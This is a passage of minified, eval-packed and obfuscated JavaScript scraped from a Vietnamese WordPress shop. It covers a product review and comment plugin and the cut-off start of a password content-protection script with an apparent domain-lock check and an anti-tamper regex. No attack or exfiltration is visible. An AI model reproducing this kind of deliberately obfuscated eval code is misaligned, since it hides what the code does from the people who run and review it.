87(1P),\'7S\':![],\'7Z\':![],\'1L\':7(){6 4i=1k;3(4i(2N))[4i(1b)](\'3S\')},\'1d\':7(5p,7T){6 o=1k;N 5r=2G 6g(),5z=5r[o(63)](5p,o(62)),49=3(5z)[o(2w)](\'.46-5X-5U\')[o(1x)]();f(49)e p(49),3(o(2N))[o(17)](o(B)),3(o(48))[o(1o)](o(1a)),![];1c 3(o(2N))[o(17)](o(B)),p(c[o(8c)]),3(o(4b),1P)[o(g)](\'\'),3(o(6i),1P)[o(15)](\'\'),3(o(48))[o(1o)](\'1r\'),3[\'3K\'][o(5n)]()},\'1v\':7(5Q,8b,7E){6 P=1k;N 65=2G 6g(),60=65[P(63)](5Q[P(21)],P(62));p(3(60)[P(2w)](\'.46-5X-5U\')[P(1x)]()),3(P(2N))[P(17)](P(B)),3(P(48))[P(1o)](P(1a))}}),![]}}),3(8(X))[\'t\'](8(1a),\'.1S-1i-6M\',7(){6 Y=8;2v(N 2K=r;2K<F[Y(16)];2K++){f(F[2K]===2c){f(3(\'bP.2b\\l.1I-1N\')[Y(16)]<=r)3[Y(4S)][Y(bQ)]({\'bR\':{\'3E\':Y(bS),\'18\':\'bT\'},\'bU\':![],\'bM\':![],\'9T\':!![],\'6Z\':Y(bX)});1c{6 5b=3(Y(bY))[Y(7b)]()[\'40\'];3(Y(6q))[Y(6p)]({\'3i\':5b-c1},3j)}E}}}),3(2t)[\'t\'](8(1a),8(c2),7(51){6 2V=8;51[2V(33)](),3[2V(4S)][2V(5n)]()});7 66(bW,3c){6 29=8;f(4R(3c[29(bK)])==![])e p(c[29(bA)]),![];f(4U(3c[29(br)])==![])e p(c[29(bt)]),![];e!![]}7 4R(1O){6 2j=8;f(1O==2j(bv))e!![];1c{f(1O==\'23/30\')e!![];1c{f(1O==2j(bw))e!![];1c e 1O==2j(bq)?!![]:![]}}e!![]}7 4U(57){e 57<c[\'bC\']?!![]:![];e!![]}7 4C(){6 19=8;3(19(4s))[19(1z)](7(){6 2k=19;!3(2k(bD),b)[2k(g)]()?3(b)[\'3q\']():3(b)[\'1m\'](2k(4v))});6 5a=3(\'.2W\\1Z\')[19(16)];f(4d 2l==19(4D))6 2l=3(19(4I));e 5a>=4r?(2l[\'1m\'](19(bG)),![]):(2l[19(1b)](\'28-1S\'),!![])}7 67(4M,4g,5h){6 Q=8;N 42=![];2v(N 2p=r;2p<F[\'2T\'];2p++){f(F[2p]===2c){42=!![];E}}f(!42)e![];6 45=5h[Q(1E)](\'1H\'),4E=Q(c5)+4M[Q(4h)][Q(2r)]+Q(c7)+ca(4g[Q(4B)])+Q(ct)+4g[Q(4B)]+Q(cw);3(\'.2O-2i-6H\',45)[Q(15)](4E),45[\'1m\'](Q(4v)),1U()}7 1U(){6 1f=8;f(4d 2m==1f(4D))6 2m=3(1f(4I));3(1f(4s))[1f(16)]<=4r-1w&&3(1f(4s))[\'2T\']>r?2m[1f(1b)](\'28-1S\'):2m[1f(17)](\'28-1S\')}3(\'14\')[\'t\'](8(1a),8(ch),7(){6 I=8,cp=3(b)[I(1E)](I(2z));f(4C()==![])p(c[I(cq)]);1c{6 1Q=3[I(cb)](),5T=I(cc)+1Q+\'\\m\\1y=\\cd\\m><Z\\1y=\\6I-2i\\m><4w\\1y=\\ce\\m>&cf;</4w>\'+I(cg)+I(ci)+1Q+I(cj)+1Q+I(ck);f(4d 4l==\'6r\')6 4l=3(I(6i));4l[I(69)](5T),1U(),3(I(cn)+1Q)[I(1o)](\'1r\')}e![]}),3(8(X))[\'t\'](\'1r\',8(bp),7(){6 4u=8;3(b)[4u(1E)](\'1H\')[4u(2I)](),1U()}),3(8(X))[\'t\'](8(aE),8(bo),5Y);7 5Y(4a){6 1G=8;f(!4a[1G(4h)][1G(5Z)])e;6 2C=4a[1G(4h)][1G(5Z)][r],43=3(b);f(2C){6 4c=2G an();4c[1G(ap)]=7(4f){e 7(4e){6 6e=1j;f(66(4e,4f))67(4e,4f,43);1c{6 6c=43[\'2D\'](\'1H\');6c[6e(2I)]()}1U()}}(2C),4c[\'ay\'](2C)}}3(\'14\')[\'t\'](8(2H),7(){6 1F=8;3(1F(2z))[1F(16)]>r&&(3(1F(2z))[r][1F(aB)]=1F(ag))});6 z=![];3(8(X))[\'t\'](8(2H),7(){6 k=8,5t=3(k(a5)),w=3(k(7j));5t[k(3s)]({\'5S\':![],\'5R\':![],\'5P\':![],\'3Q\':{\'3I\':{\'R\':!![],\'V\':1h},\'4o\':{\'R\':!![],\'V\':5l},\'3e\':{\'2L\':!![]},\'44\':{\'R\':!![],\'V\':c[k(5i)]}},\'2F\':{\'3I\':c[k(4y)],\'3e\':c[k(3M)],\'4o\':c[k(3N)],\'44\':{\'R\':c[k(5M)],\'V\':c[\'6t\']}},\'3H\':7(4K,9X){6 5I=k;p(4K[5I(1x)]())},\'3G\':7(1l){6 u=k;f(!z){6 5C=3(1l)[\'6U\'](),5B=3(u(3w),1l)[u(g)](),5A=3(u(a0),1l)[u(g)](),5y=3(u(a1),1l)[u(g)](),5q=3(u(a2),1l)[u(g)](),5x=3(u(a3),1l)[u(g)]();e 3[\'4k\']({\'18\':u(3B),\'24\':u(2o),\'1J\':c[u(25)],\'A\':{\'1A\':\'6S\',\'5g\':5C,\'4L\':5B,\'5d\':5A,\'1t\':5y,\'2n\':5x,\'2e\':5q},\'26\':b,\'1L\':7(){6 3h=u;z=!![],w[3h(1b)](3h(B))},\'1d\':7(1n){6 O=u;1n[O(3b)]?(1n[\'A\'][O(2r)]&&1n[O(J)][\'38\']&&3[O(1z)](1n[O(J)][\'38\'],7(5o,5m){3(5o)[\'S\'](5m)}),p(1n[O(J)][O(4X)]),3(O(3w),1l)[O(g)](\'\'),3(\'#36\',w)[O(g)](\'\')):p(1n[\'A\']),z=![],w[O(17)](O(B))},\'1v\':7(6f,a9,aa){6 2x=u;p(6f[2x(21)]),z=![],w[2x(17)](2x(B))}}),![]}}});6 32=6a[k(ad)](\'6B-37-ae\');3(\'14\')[\'t\'](k(1a),k(aC),7(){6 j=k;3(\'.2Q\\l#1D\')[j(2I)]();6 2B=3(b)[j(1E)](\'1H\'),3r=3(b)[\'3F\'](j(aD)),3X=\'@\'+3(b)[j(2a)](j(b1))+\':\\l\';3(j(b3),2B)[j(16)]>r?3(j(b4),2B)[j(b5)](32({\'61\':3r,\'4n\':3X})):2B[j(69)](32({\'61\':3r,\'4n\':3X}));6 3W=3(j(ba)),5W=3W[j(g)]();3W[j(g)](\'\')[j(b2)]()[j(g)](5W);6 5j=3(\'.2Q\\l#1D\');e 5j[j(3s)]({\'5S\':![],\'5R\':![],\'5P\':![],\'3Q\':{\'3T\':{\'R\':!![],\'V\':1h},\'3R\':{\'R\':!![]},\'4p\':{\'2L\':!![]},\'31\':{\'R\':!![],\'V\':c[j(5i)]}},\'2F\':{\'3T\':c[j(4y)],\'3R\':c[j(3N)],\'4p\':c[j(3M)],\'31\':{\'R\':c[\'6v\'],\'V\':c[j(4H)]}},\'3H\':7(4J,aP){6 4G=j;p(4J[4G(1x)]())},\'3G\':7(1g){6 q=j;2v(N 2A=r;2A<F[q(16)];2A++){f(F[2A]===2c){f(!z){6 5f=3(1g)[q(3z)](),5e=3(q(aG),1g)[q(g)](),5c=3(\'2d[1t=\\aH\\m]\',1g)[q(g)](),59=3(q(aI),1g)[q(g)](),6j=3(q(aJ),1g)[q(g)](),52=3(q(aK),1g)[\'1T\']();e 3[q(2f)]({\'18\':q(3B),\'24\':q(2o),\'1J\':c[q(25)],\'A\':{\'1A\':q(aL),\'5g\':5f,\'4L\':5e,\'5d\':5c,\'1t\':59,\'2e\':6j,\'2n\':52},\'26\':b,\'1L\':7(){6 3x=q;z=!![],w[3x(1b)](3x(B))},\'1d\':7(1u){6 v=q;1u[\'1d\']?(1u[v(J)][v(2r)]&&1u[v(J)][v(1C)]&&3[v(1z)](1u[v(J)][v(1C)],7(50,4Y){3(50)[\'S\'](4Y)}),p(1u[\'A\'][v(4X)]),3(v(3w),1g)[v(g)](\'\'),3(v(3y),w)[v(g)](\'\')):p(1u[v(J)]),3(v(aU))[\'3q\'](),z=![],w[v(17)](v(B))},\'1v\':7(4P,aV,aW){6 2h=q;p(4P[2h(21)]),z=![],w[2h(17)](2h(B))}}),![]}E}}}}),![]}),3(\'14\')[\'t\'](k(1a),k(bV),7(){6 6k=k,5k=3(b)[\'2D\'](\'#1D\');5k[6k(2I)]()}),3(k(X))[\'t\'](\'aY\',\'#6J\',7(){6 U=k,7q=3(U(3y),b)[U(g)](),7s=3(b)[U(3z)]();e!z&&3[U(2f)]({\'18\':\'2R\',\'24\':U(2o),\'1J\':c[U(25)],\'A\':{\'1A\':U(aX),\'2U\':7q,\'7h\':7s},\'26\':b,\'1L\':7(){6 3v=U;z=!![],w[3v(1b)](3v(B))},\'1d\':7(1B){6 1e=U;1B[1e(3b)]?1B[1e(J)][\'6y\']&&1B[\'A\'][1e(1C)]&&3[1e(1z)](1B[\'A\'][1e(1C)],7(7l,77){6 76=1e;3(7l)[76(15)](77)}):p(1B[1e(J)]),z=![],w[\'1m\'](1e(B))},\'1v\':7(79,aT,aS){6 72=U;p(79[72(21)]),z=![],w[\'1m\'](\'3S\')}}),![]}),3(k(X))[\'t\'](k(1a),\'.aR\\1X\',7(){6 G=k,7c=3(b)[\'3F\'](\'6s\'),7f=D(7c[G(aQ)](G(aO),\'\')),7i=3(G(3y),w)[G(g)](),71=3(G(aF),w)[G(3z)]();e!z&&3[G(2f)]({\'18\':G(3B),\'24\':G(2o),\'1J\':c[G(25)],\'A\':{\'1A\':G(aN),\'2U\':7i,\'7h\':71,\'aM\':7f},\'26\':b,\'1L\':7(){6 3D=G;z=!![],w[3D(1b)](3D(B))},\'1d\':7(1p){6 K=G;f(1p[\'1d\']){1p[K(J)][K(2r)]&&1p[K(J)][K(1C)]&&3[K(1z)](1p[K(J)][K(1C)],7(75,73){3(75)[\'S\'](73)});N 7n=3(K(7j))[K(7b)]()[\'40\'];3(\'S,\\6w\')[\'6T\']({\'3i\':7n},3j),3(2t[\'14\'])[K(1o)](K(aZ),1p)}1c p(1p[\'A\']);z=![],w[K(17)](K(B))},\'1v\':7(7m,b0,bd){6 3J=G;p(7m[3J(21)]),z=![],w[\'1m\'](3J(B))}}),![]})});7 4t(){6 3L=8;3(3L(bm))[\'3Y\'](7(){6 3O=3L;3(b)[\'3K\']({\'bl\':\'a\',\'18\':3O(bk),\'6Z\':3O(bj),\'bi\':{\'bh\':!![],\'bg\':!![],\'bf\':r}})})}3(8(X))[\'t\'](8(2H),7(){4t()});6 1W=![];3(8(X))[\'t\'](\'1r\',\'.be\',7(6C){6 1s=8;6C[1s(33)]();f(!1W&&!3(b)[\'bc\'](\'6F\')){6 6A=D(3(b)[1s(J)](\'41\')),2y=D(3(b)[1s(J)](\'bb\'))||r,2s=3(1s(b9),b);3[\'4k\']({\'18\':\'2R\',\'24\':\'6N\',\'1J\':c[1s(25)],\'A\':{\'1A\':\'b8\',\'41\':6A},\'26\':b,\'1L\':7(){1W=!![],2s[\'S\'](2y+1w)},\'1d\':7(6z){6 27=1s;!6z[27(3b)]?2s[27(15)](2y):3(b)[27(1b)](27(b7)),1W=![]},\'1v\':7(b6,ah,ac){1W=![],2s[\'S\'](2y)}})}}),3(\'14.6Q-6Y\')[\'t\'](\'1r\',8(ab),7(6l){6 T=8;6l[T(33)]();N 3f=3(b)[T(2a)](\'6s\'),1R=3(b)[\'2D\'](T(a8)),6n=3(T(a7),1R),6D=3(T(a6),1R);1R[T(1b)](T(B)),3f&&3[\'2R\'](3f,7(3g){6 M=T;N 6m=3(3g)[M(2w)](\'Z#1i\\l.2b\')[M(15)](),6u=3(3g)[M(2w)](\'Z#1i\\l.6L-6K\')[\'S\'](),6o=3(M(a4))[\'7e\']()[\'40\'];3(M(6q))[M(6p)]({\'3i\':6o},3j);2v(N 2u=r;2u<F[M(16)];2u++){f(F[2u]===2c){6n[M(15)](6m),6D[\'S\'](6u);E}}3(\'.2b\\l.9V-6x\')[M(1z)](7(){6 2q=M;N 3Z=3(b)[2q(2a)](\'A-3E\');f(3Z)3(b)[2q(2a)](2q(9Z),3Z)}),3(2t)[M(1o)](M(9Y))})[T(9W)](7(){6 4q=T;1R[4q(17)](4q(B)),4t()})[\'af\'](7(){6 6V=T;p(6V(as))})})})}(aA,46));7 1V(){6 7p=[\'az\',\'2D\',\'2E\',\'ax\',\'aw\',\'av\',\'au\',\'\\m\\at-41=\\m\',\'[1t=\\78[]\\m]\',\'ar\',\'ai\',\'<Z\\1y=\\m\',\'#36\',\'aq\',\'6N\',\'2F\',\'1T\',\'6M\',\'ao\',\'am\',\'Z\',\'#al\',\'ak\',\'aj\',\'1r\',\'#6J\',\'<Z\\1y=\\6I-2i-6H\\m></Z></Z>\',\'4k\',\'4j\',\'#4p\',\'co\',\'S,\\6w\',\'.2W\',\'70\',\'cm\',\'cl\',\'A-4n\',\'c8\',\'.c9\',\'.1D\',\'cD\',\'Z#1i\\cC.6O-cE\\1Z\\1X\',\'cs\',\'cA\',\'6S\',\'cz\',\'\\m\\cy=\\cB/7a,\\47/30,\\47/6W,\\47/x-30\\m></Z></1H>\',\'cx\',\'.cv\',\'cu\',\'A-bL\',\'bI\',\'6r\',\'#c6\',\'6t\',\'bH\',\'bF\',\'bE/bB-A\',\'#44\',\'.2O-2i\\l.3C\',\'.bz\',\'by\',\'bx\',\'#bu\',\'#1N\\4m.2g\\1X\',\'#bs\',\'S\',\'#1I\',\'.74\\1Z:bJ-c4(1)\',\'\\m\\c3=\\m\',\'6F\',\'1t\',\'.2W\\1Z\',\'c0\',\'bZ\',\'.7k\',\'.74\',\'7g\',\'23/7a\',\'#4o\',\'2U\',\'#bO\',\'bN\',\'28-1S\',\'4j/S\',\'A\',\'23\',\'Có\\bnỗi\\9Uảy\\9f\',\'.2b\\l#1N\',\'9S\',\'37-1i-6R\',\'7C==\',\'7r\',\'2d[1t=\\8f\\m]\',\'#6G,\\l#1N\',\'7e\',\'7d\',\'.8m\',\'2L\',\'8n\',\'1m\',\'8o\',\'Hãy\\lđiền\\lđú2J\\8eố\\lđiện\\85ại\',\'82\',\'#3T\',\'(((.+)+)+)+$\',\'80\',\'7V\',\'6y\',\'6x\',\'3q\',\'8t\',\'6v\',\'8r\',\'8k\',\'<2O\\1y=\\8i\\m\\8h=\\m\',\'8d\',\'6E\',\'.6Q-6Y\\l#1i\\l#7R\',\'1d\',\'6T\',\'6P\',\'7J\',\'#3e\',\'7K\',\'#7L-6O=\',\'3C\',\'.6L-6K\',\'38\',\'#1i\',\'2R\',\'7D\',\'7A\',\'.2Q\\l#1D\\l#31\',\'7z\',\'2d\',\'7x\',\'7B\',\'14\',\'9l\',\'18\',\'23/x-30\',\'Z.1v\',\'9e\',\'36\',\'#6G\',\'.9n\',\'37-1i-6R\\9x-2O-9J\',\'3K\',\'3Y\',\'6U\',\'\\m/>\',\'23/6W\',\'3S\',\'#3R\',\'6X\',\'2T\',\'<1H\\7t=\\9R\',\'9Q\',\'#3I\',\'Đị9P\\9Lạ2J\\9K\\9Bô2J\\lđú2J.\',\'9b\',\'.2Q\\l#1D\',\'3F\',\'8N\',\'3E\',\'28\',\'.8M-3C-8L\',\'8K\',\'1A\',\'14\\1Z.8I\\l#1N\\l#8G-1I-6B-8D\',\'8C\',\'\\m><2d\\8z=\\8y\\m\\8F=\\78[]\\m\\7t=\\8T\',\'#31\',\'.2b\',\'8S\',\'7o\'];1V=7(){e 7p};e 1V()}',62,785,'|||_0x31e4a3|||var|function|_0x3009e6|||this|devvn_reviews||return|if|0x184|||_0x28f825|_0x16fb00|x20|x22||_0x4a530b|alert|_0x1a931e|0x0||on|_0x16f191|_0x382876|_0xb9fbf3|||_0xd5b38e|data|0x15c||parseInt|break|_0x4d249d|_0x769278||_0x1a2147|0x118|_0x193bb4|_0xd5fdfe|_0x194af1|let|_0x52af2c|_0x56bec9|_0x1bcc1f|required|html|_0x5b5ca7|_0x199903|minlength||0x14d|_0x259723|div||case|_0x3d5331|_0xc331c|body|0x1b6|0x15f|0x127|type|_0xa2de7c|0x18c|0x115|else|success|_0x862f7f|_0x80d99c|_0x3a072e|0x2|reviews|a0_0xec11|_0x364648|_0x5c99ca|removeClass|_0x2583d5|0x19e|_0xd680f|_0x3ca33f|click|_0x1784b0|name|_0x4487b8|error|0x1|0x190|x20class|0x158|action|_0x1ecdf9|0x143|devvn_cmt_reply|0x175|_0x57bbc8|_0x3d8acf|li|comment|url|_0xa03bbf|beforeSend|_0x2cdbdb|respond|_0x3e39db|_0x52264f|_0x1bd257|_0x523436|btn|val|_0x144947|a0_0x3978|_0x16ccb9|x20a|_0x1a3d71|x20li|_0x333fcc|0x147|_0x3aaf06|image|dataType|0x16e|context|_0x16896d|show|_0x2a2371|0x166|commentlist|_0x304125|input|phone|0x18f|stars|_0x43ca3e|wrap|_0x581f11|_0xc4937b|_0x3f64f2|_0x4048c4|email|0x182|_0x2a2bd4|_0x3de777|0x12f|_0x32c96a|document|_0x4348fa|for|0x138|_0xa07468|_0x98d941|0x189|_0x2593a7|_0x21a22b|_0x160491|closest|slice|messages|new|0x167|0x131|ng|_0x4e9c15|customemail|_0x1f2ecd|0x121|img|_0x33e72b|devvn_cmt_list_box|post|_0x11c2b3|length|search|_0xc9bd09|devvn_attach_view|0x4|_0x442d9|_0xfcc43d|png|devvn_cmt_replycontent|_0x4ae8db|0x1ac|window|_0x541338|devvn_cmt_search|devvn|fragments|_0xcd825b|_0x3c7bd1|0x13a|_0x49bc33|_0x1f01d4|devvn_cmt_email|_0x18220f|_0x43a3b4|_0x179752|scrollTop|0x1f4|zA|Z0|_0x58b0fb|_0x2699f5|0x5|atob|remove|_0x12a29e|0x14e|_0x419139|_0x5a4e7f|_0x4cf4dc|0x1ae|_0x43397d|0x180|0x159|_0x323272|0x145|close|_0x30f3d2|src|attr|submitHandler|errorPlacement|devvn_cmt_name|_0x1849c2|magnificPopup|_0x389491|0x17d|0x1b1|_0x281891|_0x32bfc8|rules|devvn_cmt_replyphone|devvn_loading|devvn_cmt_replyname|_0x79e99b|0x3|_0x118491|_0x4f39c4|each|_0x4b1df5|top|id|_0x2692e0|_0x4cfebe|devvn_cmt_content|_0x1700a0|wp|x20image|0x16d|_0x5b39e1|_0x3e8be5|0x106|_0x4ca357|typeof|_0x483e00|_0x525a|_0x3b7f85|0x172|_0x436389|text|ajax|_0x77b761|x20p|authorname|devvn_cmt_phone|devvn_cmt_replyemail|_0x1cb8fb|_0x11cca1|0x10b|_0x16461d|_0x7e40f3|0x11c|span|_0x3ed870|0x11f|switch|_0x3eff7b|0x10a|_0x41c4ce|0x1a8|_0x21e99d|_0x17079c|_0x2c30f8|0x1aa|0x10e|_0x5abdd6|_0x56418d|content|_0x53cead|_0x16f89e|_0x2522eb|_0x4bba99|_0x3978da|_0x7aa6a2|0x157|_0x294999|_0x42f3c6|_0x554da8|_0x381042|0x183|_0x3c563a|_0x514fa6|_0x13a399|_0x2457c8|_0x43e618|_0x4cbf82|push|shift|_0x590601|_0x30fb3f|_0x39c204|_0x50e5df|_0x5d75fd|_0x4b1b23|_0x35558a|gender|_0x403a1b|_0x5e89ae|cmt_data|_0x35e086|0x13c|_0x54bd0f|_0x58fed1|0x8|_0xbb63c4|0x141|_0xc597d5|_0x10ec3e|_0xc37ad7|_0x3ed27b|_0x5e2920|_0xc4433b|_0x15cd6e|0x177|_0x382307|_0x5650a6|_0x2bf6a7|_0x1f6b3a|_0x3a0fd8|_0x5838fe|_0x178285|_0x1a6b2a|_0x76b588|_0x54e359|_0x3c2e2d|0x151|_0x156b68|_0x2aca04|_0x48c8a4|_0x5504cc|0x133|_0x3cbb13|_0x4cbe27|onfocusout|_0x23ce29|onkeyup|onclick|_0x3f2857|message|author|_0xabce7f|die|_0x1f4aa4|0x18b|_0x3c556f|parent_id|0x117|0x181|0x195|_0x8b07bb|_0x54bfbe|_0x3db941|_0x4f586c|0x199|_0xdbee63|0x179|_0x1fc547|const|_0x59ebd0|_0x4d279b|DOMParser|_0x41a774|0x194|_0x2e0237|_0x5b3244|_0x1b878a|_0x29f1b6|_0x3b3bb9|_0x356ac7|0x13b|0x193|undefined|href|minlength_text|_0x417176|cmt_required_text|x20body|load|result|_0x3fcb9e|_0x555101|reply|_0x2d3845|_0xb8dbd2|find|liked|review_form_wrapper|box|x22img|devvn_cmt_search_form|pagination|woocommerce|now|json|page|cmt_length|single|popup|devvn_cmt_submit|animate|serialize|_0x22729d|gif|toString|product|mainClass|vietnamphone|_0x1bbb36|_0x1c4cc4|_0x456ea8|devvn_cmt_child|_0x450170|_0x2025e9|_0x3d9195|x22attach|_0x8e607b|jpeg|0x122|_0x334376|trim|offset|_0x13bc39|addMethod|formData|_0x5e351d|0x19a|list_attach|_0x99b95e|_0x343efa|_0x519a44|validator|_0x446f00|_0x11e373|name_required_text|_0x568355|x20id|_0x5929fc|0x132|0x125|encoding|9_|file_size_text|responseText|4155050ZxwCSN|Y29kZQ|319NXSLZh|_0x479d66|encodeURIComponent|ZGV2dm5fcmV2aWV3cw|0x11e|0x129|onload|3808359TyuOCt|tcomment|_0x138110|decodeURIComponent|0x173|0x110|0x17e|comments|processData|_0x3bf8c2|depends|after|_0x4d7a84|x22quick_tag|checked|contentType|file_format_text|0x169|open|errorElement|0x188|x20tho|0x12e|FormData|0x16c|hide|0x1b2|_0x55ccee|0x1a7|804072ymaLwZ|x20s|x22devvn_cmt_gender|0x163|x20src|x22thumb|0x176|prepend|_0x4bebc5|devvn_insert_attach|38882ePZhxB|star_1|JSON|parse|5NBzxmj|invalidHandler|keyup|ost|gi|0x41bc1|0xc|x22file|x20type|catch|_0x598640|ajax_url|link|apply|x20name|cancel|arguments|review|null|star_3|small|fancybox|init|0x1ab|0xb|0x12c|0x152|target|x22files_|while|try|0x134|0x126|0x10c|0x178|0x137|0x146|0x6|0x161|0x7|0x186|0x13f|0x9|0x14c|0xa|0x113|location|_0x234029|0x3e8|284770DyDLCq|x20ra|na|me|0x164|0x130|setTimeout|validate|0x17a|cmt_count|_0x1f46e6|_0x2c1353|_0x534138|_0x274ba9|_0x58529f|0x114|0x123|0x197|star|x20mfp|0x15e|0x1a1|constructor|x20kh|use|strict|ready|0x128|star_2|0x16b|star_5|mobile|x20email|x20d|0x1b4|0x1b5|_0x37ece1|nh|14idsJdl|x22li_files_|li_file_hide|modal|x20x|lazy|0x196|_0x4180ec|0x18a|0x168|0x120|0x162|0x112|0x13e|0x139|0x1a9|0x142|0x171|0x144|_0x48ec1d|_0xa505fe|0x19d|_0x39c6ca|0x19c|cmt|fail|0x1ad|_0x9513f1|POST|files|devvn_reviews_loaded|commentform|change|FileReader|8CxCSiz|0x13d|parseFromString|email_required_text|0x11a|x20data|number_img_upload|minlength_text2|12uWJHxb|test|readAsDataURL|replace|jQuery|0x14b|0x19b|0x1a6|0x187|0x18d|0x170|x22devvn_cmt_replygender|0x12b|0x15d|0x191|0x1a0|paged|0x19f|0x140|_0x104cc6|0x174|devvn_cmt_paged|_0x4e15e1|_0x11c885|0x165|_0x53e1e2|_0x73c726|0x153|submit|0x1a3|_0x18fce5|0x198|0x192|0x10f|0x107|0x135|_0xc21aa4|0x109|devvn_like_cmt|0x155|0x148|like|hasClass|_0x5c6c62|cmtlike|preload|navigateByImgClick|enabled|gallery|0x156|0x119|delegate|0x1a4|x20l|0x17c|0x1af|0x15b|0x1a5|rating|0x149|files_|0x111|0x150|numberOfInvalids|phone_required_text|devvn_cancel_cmt|0x12d|form|img_size|0x14a|multipart|preventDefault|0x116|631776Ciuays|review_success|nth|0x14f|cmtid|closeOnBgClick|addClass|countContent|ol|0x12a|items|0x154|inline|showCloseBtn|0x1b0|_0x366b56|0x11d|0x11b|file_length_text|231618WfqZch|0x2c|0x16a|x20title|child|0x136|devvn_cmt|0x108|append|devvn_prod_cmt|encodeURI|0x185|0x160|x22li_file_hide|x22close|times|0x18e|0x124|0x17f|0x16f|0x1a2|split|done|0x1b3|focus|_0x1ab1e2|0x10d|_0x37fd04|trigger|0x17b|size|cmt_attachment_img|0x15a|ajax_comment_loaded|x20accept|star_4|devvn_cmt_load_paged|x22image|x20ul|template|numbers'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-password-content-protect/js/main-content-protect.js?ver=1721492267
body_size: 3995
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(2(1T,1w){0 9=f,J=1T();3k(!![]){3j{0 1u=-b(9(3i))/5+-b(9(3h))/1s*(-b(9(3g))/3f)+b(9(3e))/1M*(b(9(3d))/1L)+b(9(3c))/3a*(-b(9(31))/39)+-b(9(38))/37*(-b(9(36))/35)+b(9(34))/33+-b(9(32))/3l*(-b(9(3b))/3m);a(1u===1w)F;1J J[\'1y\'](J[\'1i\']())}3H(3G){J[\'1y\'](J[\'1i\']())}}}(y,3D),!2(3){0 1d=f;3(n)[1d(3C)](2(){0 4=1d,j={\'1Y\':2(q,K,o){0 7=f,e,T=o?((e=3A 3y())[7(3o)](e[7(3x)]()+3w*o*1C*1C*3u),7(3t)+e[7(3s)]()):\'\',o=2n[7(3r)];5===o[7(N)](\'.\')[7(i)]?n[7(1c)]=q+\'=\'+K+T+7(3q):((e=o[\'2c\'](\'.\'))[7(3p)](),e=\'.\'+e[7(3n)](\'.\'),n[7(1c)]=q+\'=\'+K+T+7(30)+e,1R!=j[\'H\'](q)&&j[\'H\'](q)==K||(e=\'.\'+o,n[7(1c)]=q+\'=\'+K+T+\';\\14=/;\\2d=\'+e))},\'H\':2(1H){0 r=f;m(0 16=1H+\'=\',18=n[\'1f\'][r(N)](\';\'),W=6;W<18[r(i)];W++){m(0 k=18[W];\'\\2z\'==k[\'2y\'](6);)k=k[\'2u\'](5,k[r(i)]);a(6==k[r(2x)](16))d k[r(2K)](16[\'1q\'],k[\'1q\'])}d 1R},\'29\':2(1P){0 1F=f;j[1F(1S)](1P,\'\',-5)}};2 1k(1E){d 1I(1E)}0 A=1n[4(2M)][4(2B)],1z=2X(\'R\');h 1r=1n[2W(1z)][\'2U\'],8=1r[4(z)](6,5)+1r[4(z)](1s);8=8[4(z)](6,1M)+8[4(z)](1L),8=2I[4(2J)](1I(8));2A 1D=n[4(2C)](4(2D));2 1m(S){0 M=4;S=M(2o)+S,3[\'2g\'][M(2v)]({\'2s\':{\'2p\':S,\'19\':\'1W\'},\'1X\':!5,\'2k\':M(3v)})}1D[4(47)]((g,4M)=>{0 c=4;h X=!5,1l=!5;0 x=g[\'26\'](c(2m)),1K=1k(g[c(1x)](c(4L))),1A=4K(1k(g[c(1x)](c(4I))));g[c(1v)](c(1G),2(){0 13=c,1h=j[\'H\'](13(1a)+x);a(X&&(!1h||1h!==1K)){g[13(1t)]();m(h 12=6;12<8[13(i)];12++)a(8[12]===A){1m(x);F}}}),g[c(1v)](\'3K\',2(){0 v=c,1B=j[\'H\'](v(1a)+x);a((g[v(4A)]>1A||X)&&!1B&&!1l){1l=!6,X=!6,g[v(1t)]();m(h L=6;L<8[v(i)];L++)a(8[L]===A){1m(x);F}}})}),1n[4(4Q)]=2(){!(2(){0 u=f;m(0 1o=n[\'1f\'][u(N)](\';\'),O=6;O<1o[u(i)];O++){0 w=1o[O][u(1Q)]();w[\'57\'](\'1V\')&&(w=w[u(N)](\'=\')[6],j[u(55)](w))}}())},3(\'.53\')[\'1e\'](4(52),2(){0 P=4,1N=3(E)[P(1O)](P(51));3(\'.50\',1N)[\'4Y\'](P(4W))});0 I=!5;3(4(4V))[\'1e\'](\'4U\',\'.4T\',2(4S){0 1=4,t=3(E);h U=3(E)[1(1O)](1(4P));0 15=3(1(4t),t)[1(1p)](),B=3(\'.4s\',t)[1(1p)](),D=3(1(4r),t)[1(1p)]();a(!3[1(1Q)](B))d G(\'43\\42ò41\\40ập\\3Z\'),!5;h 1j=!5;m(h Z=6;Z<8[1(i)];Z++)a(8[Z]===A){1j=!6;F}a(!1j)d!5;a(1(3X)==15){h 1g=3(1(3V)+D+\'\\20]\');t=1g[\'2l\'](\'l-2b\'),3M(B)==t?(j[1(1S)](1(1a)+D,B,5),G(R[\'59\']),3[1(1b)][\'23\'](),1g[6][1(1G)]()):G(R[1(3P)])}1J{a(1(3O)==15&&!I){m(h V=6;V<8[1(i)];V++)a(8[V]===A){3[1(3W)]({\'19\':1(46),\'4i\':1(4q),\'4p\':R[1(4o)],\'l\':{\'4n\':1(4m),\'Y\':D,\'4l\':B},\'4k\':E,\'4j\':2(){0 17=1;U[17(4h)](17(2t)),I=!6},\'2a\':2(10){0 s=1;10[s(48)]?(3(\'#4g\'+D)[s(4f)](10[\'l\']),3[s(1b)][s(4e)]()):G(10[\'l\']),U[s(4c)](\'28\'),I=!5},\'4b\':2(4a,2q,49){0 1U=1;U[\'1Z\'](1U(2t)),I=!5,G(2q)}});F}}}d!5}),3(\'2r\')[\'1e\'](\'2w\',4(4d),2(){0 C=4,2j=C(2o)+3(E)[\'2l\'](C(2m));3[C(1b)][C(2v)]({\'2s\':{\'2p\':2j,\'19\':\'1W\'},\'1X\':!5,\'2k\':\'2e-Q-2f-2h-2i\'})})})}(45));2 f(24,25){0 21=y();d f=2(11,3N){11=11-z;0 22=21[11];d 22},f(24,25)}2 y(){0 